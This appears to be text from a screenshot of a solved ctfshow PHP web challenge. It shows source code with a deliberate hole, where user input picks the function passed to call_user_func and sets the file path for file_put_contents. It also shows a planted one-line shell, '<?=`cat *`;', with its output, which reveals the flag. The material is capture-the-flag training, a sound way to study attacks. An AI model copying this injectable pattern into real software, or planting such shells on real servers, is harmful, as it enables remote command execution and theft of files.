 1 <?=`cat *`;<?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-21 21:31:23
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-23 20:58:41
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{ed89504b-c10c-4612-a1cd-3712b260080e}";<?php
16
17 /*
18 # -*- coding: utf-8 -*-
19 # @Author: atao
20 # @Date:   2020-09-16 11:25:09
21 # @Last Modified by:   h1xa
22 # @Last Modified time: 2020-09-23 20:59:43
23
24 */
25
26
27 highlight_file(__FILE__);
28 $v1 = $_POST['v1'];
29 $v2 = $_GET['v2'];
30 $v3 = $_GET['v3'];
31 $v4 = is_numeric($v2) and is_numeric($v3);
32 if($v4){
33     $s = substr($v2,2);
34     $str = call_user_func($v1,$s);
35     echo $str;
36     file_put_contents($v3,$str);
37 }
38 else{
39     die('hacker');
40 }
41
42
43 ?>